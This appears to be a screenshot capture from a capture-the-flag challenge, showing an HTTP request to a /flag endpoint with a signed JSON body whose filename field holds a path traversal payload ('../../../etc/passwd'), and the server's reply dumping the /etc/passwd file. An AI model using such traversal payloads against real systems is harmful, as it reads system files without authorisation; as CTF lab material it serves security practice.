 美化 Raw Hex \n
1 POST /flag HTTP/1.1
2 sign: 5a9285f2633462ca1773e08e6418576740745af14b257146b8ebe532ccbe5283
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 53
5 Host: node1.hgame.vidar.club:30778
6 Connection: close
7 Accept-Encoding: gzip, deflate, br
8 User-Agent: okhttp/3.14.9
9
10 {
"username":"admin",
"filename":"../../../etc/passwd"
}
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Feb 2025 22:44:26 GMT
3 Content-Length: 1071
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 {"code":"200","msg":"root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemo
n:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsy
nc:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/
halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:1
4:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man
:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/sp
ool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologi
n\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
\nxfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus
:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nolo"}
8